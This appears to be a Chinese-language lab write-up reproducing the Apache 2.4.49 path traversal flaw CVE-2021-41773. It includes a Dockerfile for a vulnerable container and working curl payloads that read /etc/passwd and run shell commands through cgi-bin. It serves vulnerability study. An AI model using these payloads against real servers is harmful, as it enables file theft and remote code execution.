Apache CVE-2021-41773 复现
一、 CVE-2021-41773 先决条件
1.Apache 2.4.49 版本
2.穿越目录运行被访问。比如配置了<Directory />Require all granted</Directory>
DockerFile
FROM vulhub/httpd:2.4.49
RUN set -ex \
&& sed -i "s|#LoadModule cgid_module modules/mod_cgid.so|LoadModule cgid_module modules/mod_cgid.so|g" /usr/local/apache2/conf/httpd.conf \
&& sed -i "s|#LoadModule cgi_module modules/mod_cgi.so|LoadModule cgi_module modules/mod_cgi.so|g" /usr/local/apache2/conf/httpd.conf \
&& sed -i "s|#Include conf/extra/httpd-autoindex.conf|Include conf/extra/httpd-autoindex.conf|g" /usr/local/apache2/conf/httpd.conf \
&& cat /usr/local/apache2/conf/httpd.conf \
| tr '\n' '\r' \
| perl -pe 's|<Directory />.*?</Directory>|<Directory />\n AllowOverride none\n Require all granted\n</Directory>|isg' \
| tr '\r' '\n' \
| tee /tmp/httpd.conf \
&& mv /tmp/httpd.conf /usr/local/apache2/conf/httpd.conf
启动环境
docker build -t httpd:rce3 . docker run -d -p 7006:80 httpd:rce3

一、任意文件读取
curl -v --path-as-is http://your-ip:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd

二、RCE
curl --data "echo;id" 'http://your-ip:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh'
参考
https://twitter.com/snyff/status/1445565903161102344
由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用者本人负责,文章作者不为此承担任何责任。